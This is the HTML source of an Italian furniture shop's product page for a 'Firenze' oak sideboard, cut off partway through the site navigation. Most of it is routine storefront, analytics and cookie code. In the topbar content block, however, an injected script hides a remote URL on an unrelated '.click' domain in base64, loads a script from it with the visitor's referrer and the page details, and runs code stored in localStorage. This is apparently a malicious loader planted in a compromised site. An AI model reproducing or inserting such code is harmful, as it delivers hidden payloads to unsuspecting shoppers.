

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercatonegermanvox.it/001604614-firenze-madia-3a-202438-05.html
body_size: 54379
content:
<!doctype html>
<html lang="it">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Firenze madia 3 ante rovere | Mercatone Germanvox"/>
<meta name="description" content="MADIA 3 ANTE ART. 202435-05 "/>
<meta name="keywords" content="Firenze madia 3 ante rovere"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Firenze madia 3 ante rovere | Mercatone Germanvox</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Affiliate/css/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/css/scalapay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Mostviewed/css/source/mkcss/amrelated.css" />
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/js/scalapay.js"></script>
<script  type="text/javascript"  type="text/javascript" defer="defer" src="//cs.iubenda.com/autoblocking/2795706.js"></script>
<script  type="text/javascript"  type="text/javascript" charset="UTF-8" async="true" defer="defer" src="//cdn.iubenda.com/cs/iubenda_cs.js"></script>
<link  rel="canonical" href="https://mercatonegermanvox.it/001604614-firenze-madia-3a-202438-05.html" />
<link  rel="icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<script>
  const dfLayerOptions = {
    installationId: '405b7953-a16e-40a7-a30f-a2c850cd3c6c',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>            <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"Firenze madia 3 ante rovere | Mercatone Germanvox","pageType":"product","ecommerce":{"currency":"EUR","value":329,"items":[{"item_name":"FIRENZE MADIA 3A 202438-05","affiliation":"Main Website - Mercatone Germanvox - Default Store View","item_id":"11884","price":329,"item_list_name":"","item_list_id":"","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0","sku":"001604614"}]},"event":"view_item"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8C6NCP');</script>
<!-- End Google Tag Manager -->
        <!-- Facebook Pixel Added by Mageplaza -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '304705221193340');
        fbq('track', "PageView");
    </script>
    <!-- End Facebook Pixel -->


    

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mercatonegermanvox.it\/"},{"@type":"ListItem","position":2,"name":"Soggiorni","item":"https:\/\/mercatonegermanvox.it\/soggiorni.html"},{"@type":"ListItem","position":3,"name":"Credenze, madie e vetrine","item":"https:\/\/mercatonegermanvox.it\/soggiorni\/credenze-madie-e-vetrine.html"},{"@type":"ListItem","position":4,"name":"FIRENZE MADIA 3A 202438-05"}]}
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="FIRENZE&#x20;MADIA&#x20;3A&#x20;202438-05" />
<meta property="og:image"
      content="https://mercatonegermanvox.it/media/catalog/product/cache/75bdcd7b8f43a404799f677bce36affd/0/0/001604614_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://mercatonegermanvox.it/001604614-firenze-madia-3a-202438-05.html" />
    <meta property="product:price:amount" content="329"/>
    <meta property="product:price:currency"
      content="EUR"/>

</head>
<body id="html-body" class="catalog-product-view product-001604614-firenze-madia-3a-202438-05 page-layout-1column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8C6NCP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!--Analytics Added by Mageplaza GTM -->
<!--Facebook Pixel Added by Mageplaza GTM -->
                <script>
            fbq(
                'track',
                'ViewContent',
                {"content_ids":"11884","content_name":"FIRENZE MADIA 3A 202438-05","content_type":"product","contents":{"id":"11884","name":"FIRENZE MADIA 3A 202438-05","price":"329.00","quantity":"1"},"currency":"EUR","value":329});
        </script>
    
<script>
    var BASE_URL = 'https://mercatonegermanvox.it/';
    var THEME_PATH = 'https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".mercatonegermanvox.it",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'it\u002DIT',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="y1RM17WFb6TEFIqQ" /><div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<script>
    function initHeader () {
        return {
            scrollAtTop: true,
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }

</script>
<div class="topbar bg-gvx_green w-full !h-fit"
     x-data="{ hideBar: false }"
     @scroll.window="hideBar = (window.pageYOffset > 2) ? true : false"
>
    <div class="w-auto mx-auto h-fit">
        <style>.cmsb64-h-fit {
height: fit-content
}
.cmsb64-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=AY3OOB9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=QX6Q40X]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WC7V3MA]{display:flex;width:100%}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=JG7MYUO],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:center;width:41.6667%;align-self:center}#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;width:8.33333%;align-self:stretch}</style><div class="kommerce-topbar cmsb64-h-fit" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="6974d7d186a17" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AY3OOB9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QX6Q40X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WC7V3MA"><div class="pagebuilder-column kommerce-topheader-column-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JG7MYUO"></div><div class="pagebuilder-column kommerce-topheader-column-2" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="DQKC4MF"><div class="cmsb64-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center; font-size:13px; margin-top:-5px"><span style=" color: #000;font-weight: bold">Chiamaci al numero 346 3465530 e acquista comodamente al telefono   </span> <a style="color: #000;" tabindex="0" href="#">Scopri di più  </a> </p></div></div><div class="pagebuilder-column kommerce-topheader-column-3" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PQ0W36I"><div data-content-type="html" data-appearance="default" data-element="main"><div class="feedaty_widget" data-ver="2021" data-id="634692e04354c" data-type="merchant" data-variant="Striscia-1" data-lang="all" data-gui="all" ></div></div></div><div class="pagebuilder-column kommerce-topheader-column-4" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UULI3ER"></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><style type="text/css">[data-image-id="6974d7d186a17"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/image.png);}</style>
    </div>
</div>
<div id="header"
     class="z-30 w-full border-b shadow bg-container-lighter border-container-lighter "
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="flex flex-wrap items-center justify-between w-full pt-3 mx-auto mt-0 bg-white ">
        <!--Logo-->
        <div class="container flex flex-wrap px-0 justify-between">
            <!--Logo-->
            <div class="w-1/3 pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title "
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="width: 150px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="w-auto img-logo" style="width: 150px" loading="lazy" /></picture>
    </a>
</div>
            <!--Search Bar-->
            <div class="w-3/5 xl:w-3/4 mt-4 lg:mt-0 order-4 lg:order-2 p-0 xl:px-4 flex items-center">
                <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            suggestions: [],
            suggest() {
                const search = this.$refs.searchInput;
                if (search.value.length >= this.minSearchLength) {
                    search.setCustomValidity('');
                    search.reportValidity();
                    this.fetchSuggestions(search.value);
                } else {
                    this.suggestions = [];
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                    .then(response => response.json())
                    .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('La\u0020lunghezza\u0020minima\u0020della\u0020query\u0020di\u0020ricerca\u0020\u00E8\u00203');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container h-full lg:h-auto p-0 lg:py-2 lg:mx-auto text-black" x-data="initMiniSearch()">
    <form class="form minisearch h-full lg:h-auto relative" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://mercatonegermanvox.it/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Cerca</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="&#128269; &#x20;Cosa&#x20;stai&#x20;cercando&#x3F;"
               maxlength="128"
               class="w-full h-full lg:h-9 p-2 leading-normal transition appearance-none text-grey-800 lg:rounded-xl
                focus:outline-none focus:border-transparent lg:px-4 focus:ring-0  border-0 bg-gray-100"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($el.querySelector('[tabindex]'))"
        />
        <template x-if="suggestions.length > 0">
            <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1 absolute top-9 -left-1/4 xl:left-0 z-40 bg-white">
                <template x-for="suggestion in suggestions">
                    <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                         tabindex="0"
                         @click="search(suggestion.title)"
                         @keydown.enter="search(suggestion.title)"
                         @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                         @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                    >
                        <span x-text="suggestion.title"></span>
                        <span x-text="suggestion.num_results"></span>
                    </div>
                </template>
            </div>
        </template>
        <button type="submit"
                title="Cerca"
                class="action search sr-only"
                aria-label="Search"
        >
            Cerca        </button>
    </form>
</div>
            </div>
            <!--Menu Icon-->
            <div class="flex items-center order-2  lg:order-3  pr-3 lg:pr-auto w-1/2 lg:w-fit">

                <div class="w-auto ml-auto mr-4 kommerce-customer-icon">
                    <!--Customer Icon & Dropdown-->
                    
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;mercatonegermanvox.it&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Il&#x20;mio&#x20;Account"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="md:h-6 md:w-6" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://mercatonegermanvox.it/customer/account/index/">
                Accedi            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://mercatonegermanvox.it/customer/account/create/"
                >
                    Crea Account                </a>
                        </nav>
</div>

                    <!--Cart Icon-->
                    <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="relative inline-block ml-1 no-underline sm:ml-3 text-primary"
                       href="https://mercatonegermanvox.it/checkout/cart/index/"
                    >
                    <span class="sr-only label">
                        Carrello                    </span>

                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                            leading-none text-center text-white uppercase transform -translate-x-1
                            translate-y-1/2 rounded-full bg-primary"
                              :class="{
                            'hidden': !cart.summary_count,
                            'block': cart.summary_count }"
                        ></span>
                    </a>
                </div>

            </div>
            <!--Main Navigation-->
            <div class="bg-black lg:bg-white text-black mt-4 lg:mt-0 w-2/5 lg:w-full order-3 lg:order-4">
                <div class="container w-full px-0">
                    <div x-data="initMenuMobile_6974d2fcba4b9()"
     class="z-40 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($el)"
         class="bg-black h-full z-40 cursor-pointer"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
         @click="$dispatch('toggle-mobile-menu')"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-start w-fit" >
                <a
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg class="hidden w-16 h-16 p-4 fill-white"
                         :class="{ 'hidden' : !open, 'block': open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path fill-rule="evenodd" clip-rule="evenodd"
                              d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-white"
                         :class="{ 'hidden' : open, 'block': !open }"
                         xmlns="http://www.w3.org/2000/svg" width="23" height="16"
                         viewBox="0 0 23 16">
                        <path d="M0 1H23M0 8H16M0 15H16" stroke="white"/>
                    </svg>
                    <span class="block w-20 h-16 p-4 pt-6 text-white font-bold"
                          :class="{ 'hidden' : open, 'block': !open }">
                        Menù
                    </span>
                </a>
            </div>

        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform  transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/cucine.html"
                       title="Cucine">
